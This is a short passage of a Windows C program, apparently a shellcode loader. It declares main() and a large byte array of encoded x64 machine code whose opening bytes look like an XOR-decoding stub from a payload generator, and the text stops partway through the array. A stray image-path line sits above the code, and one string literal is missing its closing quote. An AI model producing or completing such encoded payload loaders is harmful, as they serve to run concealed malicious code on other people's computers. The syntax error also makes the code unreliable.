 #define _CRT_SECURE_NO_DEPRECATE
#include"Windows.h"
#include"stdio.h"
int main(int argc, char* argv[])
{
unsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff
"\xff\xff\x48\xbb\xf2\x1a\x6f\x5a\xce\x77\x97\x6f\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x0e\x52\xec\xbe\x3e\x9f"
"\x57\x6f\xf2\x1a\x2e\x0b\x8f\x27\xc5\x3e\xa4\x52\x5e\x88\xab"
"\x3f\x1c\x3d\x92\x52\xe4\x08\xd6\x3f\x1c\x3d\xd2\x52\xe4\x28"
"\x9e\x3f\x98\xd8\xb8\x50\x22\x6b\x07\x3f\xa6\xaf\x5e\x26\x0e"
"\x26\xcc\x5b\xb7\x2e\x33\xd3\x62\x1b\xcf\xb6\x75\x82\xa0\x5b"
"\x3e\x12\x45\x25\xb7\xe4\xb0\x26\x27\x5b\x1e\xfc\x17\xe7\xf2"
"\x1a\x6f\x12\x4b\xb7\xe3\x08\xba\x1b\xbf\x0a\x45\x3f\x8f\x2b"
"\x79\x5a\x4f\x13\xcf\xa7\x74\x39\xba\xe5\xa6\x1b\x45\x43\x1f"
"\x27\xf3\xcc\x22\x6b\x07\x3f\xa6\xaf\x5e\x5b\xae\x93\xc3\x36"
"\x96\xae\xca\xfa\x1a\xab\x82\x74\xdb\x4b\xfa\x5f\x56\x8b\xbb"
"\xaf\xcf\x2b\x79\x5a\x4b\x13\xcf\xa7\xf1\x2e\x79\x16\x27\x1e"